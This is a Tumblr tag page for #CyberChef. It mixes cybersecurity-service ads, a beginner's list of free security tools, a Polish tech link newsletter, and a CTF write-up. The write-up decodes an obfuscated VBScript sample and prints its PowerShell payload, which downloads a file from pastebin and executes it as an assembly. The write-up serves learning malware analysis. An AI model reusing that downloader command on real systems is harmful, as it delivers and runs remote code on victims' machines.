#CyberChef

Explore tagged Tumblr posts

Text

Top Cybersecurity Services | Protect Your Business Online

0 notes

Text

Managed Cyber Security Services | 24/7 Protection

0 notes

Text

Secure Your Business with Expert Cyber Security Solutions!

0 notes

Text

Cyber Security Services | Data Breach Prevention and Response

0 notes

Text

Is this the start of the quackels ARG? Is there a code?

plastic cup and plates

toilet paper

plastic utensils

butt eipes

milk?

tomato soup?

TUNA

crackers

jelly (unspecified)

6 notes

·

View notes

Text

Tools of the Trade for Learning Cybersecurity

I created this post for the Studyblr Masterpost Jam, check out the tag for more cool masterposts from folks in the studyblr community!

Cybersecurity professionals use a lot of different tools to get the job done. There are plenty of fancy and expensive tools that enterprise security teams use, but luckily there are also lots of brilliant people writing free and open-source software. In this post, I'm going to list some popular free tools that you can download right now to practice and learn with.

In my opinion, one of the most important tools you can learn how to use is a virtual machine. If you're not already familiar with Linux, this is a great way to learn. VMs are helpful for separating all your security tools from your everyday OS, isolating potentially malicious files, and just generally experimenting. You'll need to use something like VirtualBox or VMWare Workstation (Workstation Pro is now free for personal use, but they make you jump through hoops to download it).

Below is a list of some popular cybersecurity-focused Linux distributions that come with lots of tools pre-installed:

Kali is a popular distro that comes loaded with tools for penetration testing

REMnux is a distro built for malware analysis

honorable mention for FLARE-VM, which is not a VM on its own, but a set of scripts for setting up a malware analysis workstation & installing tools on a Windows VM.

SANS maintains several different distros that are used in their courses. You'll need to create an account to download them, but they're all free:

Slingshot is built for penetration testing

SIFT Workstation is a distro that comes with lots of tools for digital forensics

These distros can be kind of overwhelming if you don't know how to use most of the pre-installed software yet, so just starting with a regular Linux distribution and installing tools as you want to learn them is another good choice for learning.

Free Software

Wireshark: sniff packets and explore network protocols

Ghidra and the free version of IDA Pro are the top picks for reverse engineering

for digital forensics, check out Eric Zimmerman's tools - there are many different ones for exploring & analyzing different forensic artifacts

pwntools is a super useful Python library for solving binary exploitation CTF challenges

CyberChef is a tool that makes it easy to manipulate data - encryption & decryption, encoding & decoding, formatting, conversions… CyberChef gives you a lot to work with (and there's a web version - no installation required!).

Burp Suite is a handy tool for web security testing that has a free community edition

Metasploit is a popular penetration testing framework, check out Metasploitable if you want a target to practice with

SANS also has a list of free tools that's worth checking out.

Programming Languages

Knowing how to write code isn't a hard requirement for learning cybersecurity, but it's incredibly useful. Any programming language will do, especially since learning one will make it easy to pick up others, but these are some common ones that security folks use:

Python is quick to write, easy to learn, and since it's so popular, there are lots of helpful libraries out there.

PowerShell is useful for automating things in the Windows world. It's built on .NET, so you can practically dip into writing C# if you need a bit more power.

Go is a relatively new language, but it's popular and there are some security tools written in it.

Rust is another new-ish language that's designed for memory safety and it has a wonderful community. There's a bit of a steep learning curve, but learning Rust makes you understand how memory bugs work and I think that's neat.

If you want to get into reverse engineering or malware analysis, you'll want to have a good grasp of C and C++.

Other Tools for Cybersecurity

There are lots of things you'll need that aren't specific to cybersecurity, like:

a good system for taking notes, whether that's pen & paper or software-based. I recommend using something that lets you work in plain text or close to it.

general command line familiarity + basic knowledge of CLI text editors (nano is great, but what if you have to work with a system that only has vi?)

familiarity with git and docker will be helpful

There are countless scripts and programs out there, but the most important thing is understanding what your tools do and how they work. There is no magic "hack this system" or "solve this forensics case" button. Tools are great for speeding up the process, but you have to know what the process is. Definitely take some time to learn how to use them, but don't base your entire understanding of security on code that someone else wrote. That's how you end up as a "script kiddie", and your skills and knowledge will be limited.

Feel free to send me an ask if you have questions about any specific tool or something you found that I haven't listed. I have approximate knowledge of many things, and if I don't have an answer I can at least help point you in the right direction.

#studyblrmasterpostjam#studyblr#masterpost#cybersecurity#late post bc I was busy yesterday oops lol#also this post is nearly a thousand words#apparently I am incapable of being succinct lmao

22 notes

·

View notes

Text





Huntress CTF (VeeBeeEes)

The malware file you are given to inspect is called veebeeeee, a Visual Basic Script file.

Cyberchef has a tool called Microsoft Script Decoder

When you upload the veebeeeee file to cyberchef and use the decoder, you get the output in the screenshots.

Taking out all the ', al37ysoeopm'al37ysoeopm and " " makes things much easier to see

We can see there are methods:

Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5

Path = Path0 + Path1 + Path2 + Path3 + Path4 + Path5

Reqest = Reqest0 + Reqest1 + Reqest2 + Reqest3 + Reqest4 + Reqest5

InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5

ExecAssem = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5

And finally:

CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem

Once you concatenate all the values you get:

PowerShell$f='C:\Users\Public\Documents\July.htm'; if (!(Test-Path $f)){Invoke-WebRequest 'https://pastebin.com/raw/SiYGwwcz' -outfile $f }; [System.Reflection.Assembly]::loadfy]::loadfile($f); [WorkAreaWork]:Exe()

Flag is contained in https://pastebin.com/raw/SiYGwwcz

3 notes

·

View notes

Text

Tuesday, 12.09.23

First day of my cybersecurity class done. It went better than I had thought, I met the people in my group and I am happy to say I actually participated. Usually I am as quiet as a mouse.

The lab work was quite fun, we are working with CyberChef and it's interesting to see. I can't wait to learn more.

Today I also did a breakfast celebration with my boyfriend, it was our 3 year anniversary. I loved the waffles!

What I did today:

did my quiz and participated in the discussion forum for English

did lab for cybersecurity

ate delicious ramen!

#study motivation#studyblr#encouragement#studying#study#ramen#cybersecurity#computer science#student life#university#student#todaydarling

3 notes

·

View notes

Note

you are a kindred sprite, and one of the only people nowadays that value quality over quality in friendships

i haven't really known you for long! but talking to you is like drinking a fresh glass of soda (i don't like ice though. no mx no i HATE ice) which i need because my lips are verily dry it's cold urggg.

when you interact with me i spin my phone around and jump around all happy and joyful!! or maybe i scatter to pick up my phone as my pupils dilate the second i read your name

you should try and guess who left this, but as a hint, if you make a SHA3-512 digest of my handle you get:

d4d7d17c43445c0bc9795df64fd5d559f57c6a1ce2215706e0705e6baeaf9de2f423934086fc68165a9682bde8fc51a8a53ca34b868d8d439e3a139573e15f5b

cyberchef on github has got tons of functions, even sha3 hashes, so go and try every handle you know and tell me how many you tried when you figured it out >:]

{and, no, for the lucky ones who didn't have to study encryption in school, you can't use the result to go back to the original data. crazy}

Wowzers, thank you!

I'll go try to figure out this Cyberchef thing, and probably fail because I'm not very technical

But hope springs eternal!

1 note

·

View note

Text

Top Cyber Security Services | Protect Your Business Today!

0 notes

Text

Trusted Cyber Security Services for Modern Businesses

https://www.cyberchef.in/

0 notes

Text

Cyber Security Solutions for Modern Threats | Stay Secure Now

0 notes

Text

Top Cyber Security Services - Protect Your Business Today!

0 notes

Text

With all the hassles present on the internet, brings forth the importance of cyber security, be it an average citizen an aspiring IT specialist or a student. Every individual can learn the cyber environment and enhance their skills with the right set of tools. Following is a list of free tools for cybersecurity tools every beginner should explore.

1. Wireshark

A hugely potent organized protocol analyzer wireshark enables you to analyze data packets in real times by capturing them. It is an excellent tool for analyzing organized network issues, learning about the functions of networks, and investigating basic-level functions. It can be used by beginners to gain insights on the movement of information across a network and also pinpoint existing potential security issues.

Features:

Pckect analyzing in real-time.

Supports a wide array of protocols.

Easy to use with many visual representations.

2. Nmap (Network Mapper)

A tightly held toolkit for those practicing ethical hacking and penetration testing is a fantastic tool for planning and discovering systems and security audits Nmap. It allows novices to scan systems and enumerate hosts services and ports that are active. Its primary purpose is to scan networks and host services.

Features:

Scan at a super fast speed.

Maps advanced network attractions.

Compatible with multiple operating systems.

3. Metasploit Community Edition

Metasploit could be a broadly utilized entrance testing system. The community edition is free and culminates for tenderfoots to memorize vulnerabilities, misuses, and payloads. It's an intelligent way to see how aggressors can compromise frameworks and how to secure them.

Features:

Extensive library of exploits and payloads.

Easy-to-use graphical interface.

Ideal for practicing ethical hacking techniques.

4. Kali Linux

Kali Linux could be a Debian-based Linux dispersion particularly planned for entrance testing and security examination. Stuffed with a wide cluster of tools, it's a one-stop shop for anybody inquisitive about cybersecurity.

Features:

Pre-installed cybersecurity tools.

Lightweight and customizable.

5. Burp Suite Community Edition

Burp Suite may be a favorite among web application security analyzers. The community version is free and incorporates apparatuses for reviewing HTTP demands, analyzing web vulnerabilities, and understanding how web apps work.

Features:

Comprehensive suite for web vulnerability scanning.

User-friendly interface.

Supports learning about web security.

6. CyberChef

Known as "The Cyber Swiss Armed Force Cut," CyberChef may be a web-based tool for encryption, encoding, and information examination. Its instinctive drag-and-drop interface makes it perfect for apprentices investigating the essentials of cryptography and information change.

Features:

Simplifies data processing tasks.

Hundreds of available operations.

Accessible via a web browser

7. OWASP ZAP (Zed Attack Proxy)

OWASP Destroy is an open-source web application security scanner. It is a beginner-friendly apparatus to memorize approximately web vulnerabilities like SQL infusion, cross-site scripting (XSS), and more.

Features:

Automated vulnerability detection.

Supports manual testing.

Detailed reports and logs.

8. Hashcat

Hashcat may be a free watchword recuperation device that makes a difference to clients getting the significance of secret word security. It bolsters a wide assortment of hashing calculations and illustrates how powerless passwords can be split.

Features:

High-performance password cracking.

Supports GPU acceleration.

Multi-platform support.

9. Vega

Vega is another web security scanner that is well-suited for beginners. It's open source, free, and helps to identify vulnerabilities in web applications. Not very hard to figure out, but very helpful.

Such simple tools are most likely never going to help in things such as penetration testing.

XSS and SQL injection are some of the most common they get through to use the graphical interface they have.

10. ClamAV

ClamAV is another tool that most probably every cybersecurity deploys. Cross-platform functionality always plays a critical role for users as not only are they bound to a particular OS. In terms of the tools available, there is a command line option and also a Graphical User Interface.

Conclusion

Investing in these tools will give you a practical ability on how things work, from advanced systems analysis to web application security. Also, users must remember that these are ethical dilemmas and that all users need to comply with the laws of the land. It should make you better equipped to face the advancing technical era out there. So what are you waiting for, grab this opportunity. visit us Enbridg

0 notes

Text

Capa Explorer Web: Web-based Program Ability Analysis Tools

Capa Explorer Web

The FLARE team at Mandiant created capa, a reverse engineering tool that automates the capability identification of programs. The capa analysis results can be visualized in an easy-to-use and interactive manner with the help of the capa Explorer Web UI.

What is Capa Explorer Web?

Capa Explorer Web is a web-based tool for investigating the capabilities that capa has found. With the help of this application, you can interactively browse and view capa findings in various ways.

As part of the Google Summer of Code (GSoC) project that the Mandiant FLARE team mentored in 2024, Soufiane Fariss (@s-ff) built this feature.

Context

Capa extracts characteristics from programs by analyzing them with a variety of backends, including Ghidra, CAPE, and IDA Pro. It then determines capabilities by comparing these attributes to expert-written guidelines. When a program’s extracted features satisfy the set of requirements stated in a capability rule, the program matches the rule.

The capa Explorer IDA plugin was the sole tool available for interactively exploring capa rule matches prior to the release of capa Explorer Web. Without IDA Pro, analysts lacked a graphical user interface for quickly reviewing capa results. This was particularly a problem for the examination of dynamic results, a function included in capa v7.0 for determining capabilities from sandbox traces, because of the volume of data.

Introducing capa Explorer Web

Results of a capa analysis can be seen in an easy-to-use and interactive manner using capa Explorer Web. Viewers are able to peruse rule matches and get the rationale for them. Results are searchable, filtered, and sorted by analysts. The interface provides many views, such as a function-centric view for static analysis, a process-tree view for dynamic analysis results, and a table view with rule match details.

Getting started

You can start examining capa results right away by visiting its GitHub website to access capa Explorer Web. You can download an HTML file that is standalone from the website for use offline. It’s an HTML file that can be accessed locally in a browser and functions without an Internet connection, much like CyberChef.

To begin creating a capa result document, simply do the following short steps:

Install the most recent standalone executable version of capa, for example.

Examine a sample, then store the JSON output: capa.exe -j /path/to/file > result.json

Launch Capa Explorer Web and import the JSON results file.

Loading capa Results

You can load capa result documents from local JSON files, including Gzipped files, using capa Explorer Web. Your browser does all of the processing; no data is sent to servers.

Displaying Rule Match Details in the Default Table View

The built-in web user interface (UI) shows recognized program capabilities as a rule match table. Expand, sort, filter, and search rule match details are available to users. This facilitates faster sample triage for analysts. Every rule match’s specific details, including matched characteristics and their addresses, are displayed in the table. Furthermore, users have the ability to examine and refine rule meta data like namespaces, related MITRE ATT&CK methods, and Malware Behavior Catalog (MBC) classifications.Image credit to Google Cloud

The above Figure shows how an analyst can examine a rule match’s specifics using capa Explorer Web. The characteristics that have been detected, together with their program position, can be viewed by expanding the “inject APC” match row. This knowledge can facilitate the process of identifying important behaviors and provide help for further research, such as when looking through sandbox traces, troubleshooting a sample, or decomposing a file.

Below Figure shows how analysts might use the results of capa’s dynamic analysis to find suspicious processes that behave maliciously. As an example, the ostensibly benign process “explorer.exe” is demonstrated to be utilizing the InternetCrackUrl API and passing in potentially harmful URLs as arguments, like hxxps://216.201.159[.]118:443/cHOPH1oQ.php. This notable feature also offers potential network-based signs for additional investigation, hinting at possible process injection.Image credit to Google Cloud

Rule Match Context

Additional explorer capability can be accessed by users by performing a right-click on a match row. This can involve looking at the rule source description, accessing the rule definition on the Capa Rules website, or using VirusTotal to look for samples that have this feature to obtain more comprehensive threat intelligence insights. To perform a VirusTotal lookup, a premium account is needed.

Alternative Views Grouping Functions and Processes

Organized according to their placement within the studied sample, the function and process capability views in capa Explorer Web provide detailed insights into the functionality of the programs. Reverse engineers can rapidly discover functions with key behavior by grouping rule matches by function address in the function capabilities view for static analysis results.

The process capabilities view shows information about Process ID (PID) and Parent Process ID (PPID) for dynamic analysis findings, arranging matches by process in a tree structure. The matching rule matches can be seen by hovering over a process column.

VirusTotal and capa Explorer Web integration

Since January 2023, capa has been incorporated into VirusTotal’s analysis. With its new user interface connection, users may examine capa findings straight from VirusTotal. This eliminates the requirement for you to obtain a sample and use CAPAC to analyze it locally. Open the capa Explorer Web by going to Behavior > Download Artifacts > Open in CAPA Explorer. Use the Open in CAPA Explorer option next to Capabilities, or open in CAPA Explorer. For now, using this feature necessitates a paid subscription to VirusTotal.

Be aware that not every file has the results of the capa analysis available. Currently, the only executable types that capa supports for analysis are non-corrupted PE,.NET, and ELF x86/x64.

When examining a fresh sample on VirusTotal, an analyst has the option to navigate straight to Capa Explorer Web in order to pinpoint noteworthy areas inside the application. Prioritizing functions for in-depth code study in the chosen reverse engineering tool is made possible by this procedure.

Upcoming Projects

First intend to improve the process tree view mode of capa Explorer Web to better visualize the per-process matching. Furthermore, it is thinking adding extracted Indicators of Compromise (IoCs) for dynamic analysis to new perspectives. This might further improve the triage process by displaying extracted signs such as file locations, URLs, and registry keys.

Read more on govindhtech.com

#CapaExplorerWeb#WebbasedProgram#AbilityAnalysisTools#sandbox#DefaultTableView#threatintelligence#UpcomingProjects#VirusTotal#GroupingFunctions#DisplayingRuleMatch#technology#technews#news#govindhtech

0 notes

Text

26 kwietnia 2024

◢ #unknownews ◣

Zapraszam do lektury najnowszego zestawienia :)

W tym tygodniu nie ma sponsora, ale za to jest promocja. Możesz kupić paczkę 4 najlepiej sprzedających się kursów online z mojego sklepu płacąc 70zł za sztukę (zamiast 87-97). Akcja trwa do 1 maja, do 23:59.

1) Zostań dostawcą internetu (ISP) - kompletny poradnik https://startyourownisp.com/ INFO: Marzyłeś kiedyś o założeniu własnej firmy dostarczającej internet? Ten serwis to praktyczny przewodnik po pierwszych etapach tworzenia Wireless ISP (WISP), od oceny wykonalności po podłączenie pierwszych klientów. Znajdziesz tu również informacje o narzędziach niezbędnych do budowy sieci oraz o kwestiach bezpieczeństwa. Całość pisana jest z perspektywy USA, ale wierzę, że większość kwestii po małych poprawkach można przenieść na nasz, polski grunt.

2) Stan 'flow' a produktywność programisty - rozproszone myśli vs. przerywanie https://blog.stackblitz.com/posts/flow-state/ INFO: Czy wiesz, że ciągłe przerywanie pracy programisty może być mniej szkodliwe niż wewnętrzne, rozpraszające myśli? Artykuł zgłębia temat stanu "flow" i jego wpływu na twoją efektywność, pokazując, że największym zagrożeniem dla produktywności może być nie to, co przerywa pracę z zewnątrz, ale jak zarządzamy naszymi wewnętrznymi procesami myślowymi. Rzuć okiem na tekst, aby zrozumieć, jak optymalizować swoje warunki pracy, aby usprawnić... myślenie.

3) Wpływ narzędzi AI na inżynierów w ANZ Bank https://newsletter.getdx.com/p/impact-of-copilot-at-anz-bank INFO: ANZ Bank (Bank Australii i Nowej Zelandii) przeprowadził eksperyment z wykorzystaniem GitHub Copilot, aby zbadać, jak to narzędzie wpłynie na efektywność ich inżynierów. Badano wpływ Copilota na czas wykonywania zadań, poziom bezpieczeństwa kodu oraz jego jakość. Wyniki były dla mnie zaskakujące, ale nie we wszystkich badanych aspektach zauważono poprawę.

4) Ostatni ZX Spectrum (film, 24m) https://youtu.be/qIrBsvYt0pw INFO: Interesują cię stare komputery, a najlepiej te 8-bitowe? ZX Spectrum to klasyka, o której trudno zapomnieć. Film przedstawia historię, budowę i możliwości tego komputera.

5) Rozwój w branży IT - refleksje po 25 latach pracy https://hybridhacker.email/p/my-25-year-engineering-career-retrospective INFO: Autor dzieli się swoimi przemyśleniami na temat swojej długiej kariery zawodowej. Przy okazji opisuje, co naprawdę było ważne, co zrobiłby inaczej i co wpłynęło na to, że jest tu, gdzie jest. Tekst zawiera zbiór interesujących, wartych przemyślenia porad, użytecznych szczególnie dla osób, które dopiero stawiają pierwsze kroki w branży IT.

6) Jak wyśledzić infrastrukturę malware? - podstawy https://censys.com/a-beginners-guide-to-tracking-malware-infrastructure/ INFO: Zastanawiasz się, jak goście od cyberbezpieczeństwa tropią infrastrukturę malware? Ten artykuł to wprowadzenie do narzędzi i technik, które pomogą Ci namierzyć maszyny powiązane z konkretnymi botnetami. Większość zabawy odbywa się tajemniczo w Censysie oraz... CyberChef.

7) Księga Kopenhaska - zalecenia bezpieczeństwa dla aplikacji https://thecopenhagenbook.com/ INFO: Wiem, że nazwa jest myląca, ale tak się ten e-book po prostu nazywa. Jeśli chcesz dowiedzieć się, jak bezpiecznie weryfikować maila, jak resetować hasła użytkowników, pracować z OAuth, generować bezpieczne wartości losowe itp., to ta publikacja zbiera w jednym miejscu wszelkie dobre praktyki związane z bezpiecznym wytwarzaniem oprogramowania.

8) Dlaczego używamy FreeBSD CURRENT w Netflixie? (film, 40m) https://www.youtube.com/watch?v=q4TZxj-Dq7s INFO: Netflix używa FreeBSD-current na swoich CDN-ach. Dlaczego zdecydowali się na wersję stale aktualizowaną, a nie stabilną? Jakie korzyści mają z wykorzystania najnowszej, ale niestabilnej, wersji? Ta prezentacja przedstawia, jak wygląda praca z FreeBSD-current w Netflix, oraz jaki wkład w rozwój tego systemu ma wspomniana firma. Przy okazji dzielą się niektórymi osiągnięciami wydajnościowymi oraz znalezionymi błędami, które powodowały obniżenie wydajności systemu.

9) Najtrudniejszy problem webowy - wycentrowanie elementów! https://tonsky.me/blog/centering/ INFO: Powiedzmy szczerze, poprawne centrowanie elementów webowych bywa koszmarem, i to nie tylko wtedy, gdy jesteś początkującym frontendowcem. Wpadki zdarzają się nawet dużym firmom. Sprawa jest skrajnie prosta w teorii, ale zaimplementowanie niektórych rozwiązań w praktyce bywa trudne, zwłaszcza jeśli zaczniesz łączyć tekst z obrazami, albo z największym złem według autora, czyli z fontami z ikonami.

10) Spoofing telefoniczny - na przykładzie Krzysztofa Stanowskiego (film, 25m) https://youtu.be/aljbKbvZ2ac?si=n8CN6PKy0ozABgSx INFO: Może ten film jest mało technologiczny i nie przedstawia zasady działania tego rodzaju ataku, jednak przedstawia on skrajnie istotny problem, który mamy w naszym kraju. Podszywanie się pod absolutnie dowolny numer telefonu użytkowane jest obecnie nie tylko do nękania celebrytów, ale i do codziennego okradania Polaków, poprzez podszywanie się np. pod bank.

11) Człowiek, który zepsuł Google - czasami pieniądze potrafią przysłonić cel istnienia produktu https://www.wheresyoured.at/the-men-who-killed-google/ INFO: Wszystko zaczęło się w 2019 roku, kiedy to nowy szef działu pracującego nad wyszukiwarką postanowił nieco manipulować wynikami wyszukiwania, aby zwiększyć zyski firmy kosztem jakości wyników wyszukiwania. To działanie dało szansę konkurencji na tworzenie lepszych produktów i osłabiło pozycję lidera w tej branży. Czy to stanowiło gwóźdź do trumny dla Google? Tego ostatecznie nie wiemy, ale więcej szczegółów o tym, co, jak i dlaczego się stało, znajdziesz w artykule.

12) Przewodnik 37signals po komunikacji wewnętrznej w zespole https://37signals.com/how-we-communicate INFO: Artykuł zawiera zasady i filozofię, które kierują zespołem 37signals (to ci goście od Basecamp, Campfire, Hey itp.), w codziennej wewnętrznej komunikacji. Poznaj praktyczne podejście do komunikacji asynchronicznej, zasady ograniczania liczby spotkań i reguły kultury pisemnej, które mogą zainspirować cię do wprowadzenia zmian w twojej organizacji. Nie wiem, czy znasz książkę "ReWork" wydaną przez tę firmę, ale jeśli to, co przeczytasz, Ci się spodoba, to rzuć na nią okiem.

13) Tor: Od darkwebu do przyszłości prywatności (ebook, 243 strony) https://direct.mit.edu/books/oa-monograph/5761/TorFrom-the-Dark-Web-to-the-Future-of-Privacy INFO: Darmowa książka wydana przez MIT na temat sieci TOR. Trochę o powstaniu sieci, o jej ewolucji i o tym, jak ważna jest ona w kontekście prywatności, anonimowości, a nawet jaką rolę pełni z perspektywy rządowej. Książkę ściągniesz za darmo - kliknij "Book PDF" pod opisem.

14) "Przypadkiem stworzyłem wyszukiwarkę memów" - ciekawy eksperyment https://harper.blog/2024/04/12/i-accidentally-built-a-meme-search-engine/ INFO: Czy kiedykolwiek zastanawiałeś się, jak działa wyszukiwanie obrazów oparte na podobieństwie? Autor artykułu opisuje swoje próby implementacji takiego rozwiązania, które kończą się powstaniem wyszukiwarki memów. Wykorzystuje on technologie takie jak wektorowe osadzanie obrazów i wektorowe bazy danych. Temat może wydawać się zabawny, ale znając te techniki, możesz zacząć wykorzystywać je także w poważnych, biznesowych projektach.

15) Jak rozwaliłem Zaufaną Trzecią Stronę - odcinek 1 https://zaufanatrzeciastrona.pl/post/jak-rozwalilem-trzecia-zaufana-strone-odc-1-formularz/ INFO: Administrowanie WordPressem może wydawać się skrajnie proste, ale tak powie tylko ktoś, kto prowadził co najwyżej małego blogaska. Tworząc duże portale, wcześniej, czy później popadniesz w "pluginozę", a zależności między różnymi dodatkami i ich konfiguracja, mogą doprowadzić do awarii. Adam z Z3S opisuję swoją wpadkę, którą zaliczył podczas migracji portalu między dwoma serwerami. Według zapowiedzi jest to pierwszy wpis z nowej serii.

16) Kiedy przestajemy odkrywać nową muzykę? - analiza statystyk https://www.statsignificant.com/p/when-do-we-stop-finding-new-music INFO: Odkrywanie nowej muzyki to dla wielu z nas pasjonująca przygoda, a w czasach aplikacji typu Spotify, to niemal codzienność. Okazuje się jednak, że jest pewna granica wieku, po której przekroczeniu nie szukamy już nowych brzmień, a po prostu obracamy się w dobrze nam znanych klimatach. Analizy zawarte w artykule pochodzą nie tylko z ankiet, ale także ze statystyk z serwisów streamingowych. Jeśli czujesz, że twój gust muzyczny utknął gdzieś w przeszłości, to ten tekst wyjaśni ci przyczyny tego zjawiska.

17) Powstanie i upadek LAN Party - wspomnienia dawnych lat https://aftermath.site/lan-party-merritt-k-book-read-only-memory-rom INFO: Nie wiem, czy jeszcze pamiętasz czasy, w których na imprezę do kolegi zabierało się komputer stacjonarny, monitor CRT i kilka metrów kabla sieciowego, ale jeśli to brzmi znajomo, to w tym artykule autor wspomina, jak to wyglądało, jak się to zaczęło i wyjaśnia, dlaczego te czasy już bezpowrotnie minęły. Trzeba przyznać, że niegdyś "gry sieciowe" były jednak bardziej socjalne niż dziś.

18) Szyfrowanie bucketów S3 nie działa tak, jak myślisz https://blog.plerion.com/s3-bucket-encryption-doesnt-work-the-way-you-think-it-works/ INFO: Autor przygląda się różnym opcjom szyfrowania plików na Storage S3, wyjaśniając, dlaczego powinniśmy na to patrzeć bardziej, jak na kontrolę dostępu, niż na realne szyfrowanie, i dlaczego ma to znaczenie.

19) Podstawy analizy złośliwego oprogramowania - próbki i materiały https://github.com/jstrosch/learning-malware-analysis INFO: Chcesz nauczyć się analizować malware, ale obawiasz się ryzyka związanego z prawdziwym złośliwym oprogramowaniem? To repozytorium zawiera przykładowe programy symulujące zachowania typowe dla malware, które można kompilować i wykorzystywać do celów edukacyjnych. Znajdziesz tu również linki do playlist na YouTube i kursów online, które pozwolą Ci poszerzyć wiedzę na temat pracy z narzędziami do analizowania złośliwego oprogramowania.

20) Apple CarPlay - przyszłość systemów infotainment? https://www.theturnsignalblog.com/apples-risky-bet-on-carplay/ INFO: Badania pokazują, że obecnie 79% kierowców rozważa zakup nowego samochodu tylko, jeśli jest wyposażony w CarPlay. Ten artykuł analizuje fenomen systemu Apple i jego wpływ na decyzje zakupowe. Przyjrzyjmy się, jak CarPlay wpływa na rynek motoryzacyjny i jakie wyzwania niesie dla producentów samochodów w kontekście personalizacji, kontroli projektu i potencjalnych źródeł przychodów.

21) Zaawansowane praca w CyberChef - ekstrakcja konfiguracji malware https://www.embeeresearch.io/advanced-cyberchef-operations-netsupport/ INFO: CyberChef to narzędzie, które może znacznie więcej niż tylko podstawowe operacje kodowania i dekodowania danych. W artykule znajdziesz szczegółową analizę zaawansowanych funkcji tego narzędzia, które umożliwiają tworzenie ekstraktorów konfiguracji nawet dla wielokrotnie zaciemnionego kodu złośliwego oprogramowania. Nawet jeśli tematyka malware zupełnie Cię nie interesuje, CyberChef jest narzędziem, które warto poznać. Ten tekst pokazuje kilka użytecznych sztuczek z nim związanych.

22) "State of CI/CD" - raport z badania (PDF, 47 stron) https://cd.foundation/wp-content/uploads/sites/78/2024/04/State-of-CICD-Report-April-22-2024-Updated.pdf INFO: Jak wygląda zastosowanie rozwiązań CI/CD w firmach na całym świecie? Czy korzystają z rozwiązań self-hosted, czy może z platform, które oferują takie usługi? Z ilu platform korzysta dana firma - jednej czy może 4-5? Mamy tu sporo statystyk dla osób, które lubią liczby i wykresy.

23) Czy rozpoznasz utwory ulubionego artysty w 5 sekund? (rozrywka) https://musicnerd.io/ INFO: Podaj artystę, którego lubisz słuchać, a następnie rozwiąż prosty quiz sprawdzający, jak dobrze znasz jego utwory. Wrzucam to jako treść rozrywkową. Spodobała mi się prostota koncepcji tej aplikacji.

24) 10 lektur obowiązkowych dla Tech Leadów https://zaidesanton.substack.com/p/10-must-reads-for-engineering-leaders INFO: Jakie książki powinien przeczytać każdy techniczny lider, aby skutecznie zarządzać swoim zespołem? Ten artykuł przedstawia pozycje rekomendowane przez autora, które mogą odmienić twoje podejście do zarządzania zespołem czy prowadzenia projektów. Dowiesz się, jak budować samodzielne zespoły i jak usunąć z nich zbędną biurokrację.

25) Przewodnik po zarządzaniu sekretami w AWS Lambda https://aaronstuyvenberg.com/posts/ultimate-lambda-secrets-guide INFO: Jak bezpiecznie przechowywać klucze API, hasła do bazy danych czy klucze SSH w funkcjach na AWS Lambda? Ten artykuł porównuje System Manager, Secrets Manager, Key Management Service oraz zmienne środowiskowe, pomagając wybrać najlepsze rozwiązanie dostosowane do twoich potrzeb. Znajdziesz tu porównanie kosztów każdego z rozwiązań, poziomu skomplikowania oraz możliwości.

26) Lista IP powiązanych z botnetami - do blokady https://github.com/montysecurity/C2-Tracker/ INFO: To repozytorium zawiera regularnie aktualizowaną (co 24h) listę pojedynczych adresów IP, powiązanych z działalnością botnetów, serwerów C2 itp. Jeśli jesteś administratorem serwerów lub sieci, możesz zautomatyzować pobieranie tej listy i wrzucanie jej do zapory sieciowej, aby odciąć się od potencjalnie niebezpiecznych źródeł ruchu.

27) Sprawdzić bezpieczeństwo publicznych kluczy kryptograficznych https://badkeys.info/ INFO: Czy w swoich projektach korzystasz z kluczy typu X.509, SSH, czy tych w formacie PEM? Istnieje szansa, że zostały one wygenerowane za pomocą podatnego oprogramowania lub są po prostu kryptograficznie słabe. Ta aplikacja pomoże Ci to zweryfikować. Pamiętaj jednak, aby na stronę wrzucać klucz publiczny, a nie prywatny!

28) Alternatywa open source i self-hosted dla ngrok https://portr.dev/ INFO: Narzędzie umożliwia udostępnianie lokalnych serwerów http, tcp lub websocket do publicznego internetu. Jest to użyteczne, jeśli chcesz wystawić np. do testów dla klienta aplikację, która jest niedostępna spoza sieci lokalnej. Ogromną zaletą aplikacji, poza tym, że jest darmowa i hostowana lokalnie, jest możliwość tworzenia wielu użytkowników i dzielenie ich na zespoły. Usprawnia to korzystanie z narzędzia w warunkach panujących w zespołach IT.

29) Czy użyto Twoich materiałów do szkolenia AI? https://haveibeentrained.com/ INFO: W sieci istnieje mnóstwo gotowych zbiorów danych używanych do szkolenia, na przykład modeli LLM czy mechanizmów do rozpoznawania obrazów. Czy twoja prywatna lub firmowa strona zostały wykorzystane do takiego uczenia? A może twoje prace graficzne są używane do szkolenia generatorów grafik? Możesz to sprawdzić za pomocą tego narzędzia.

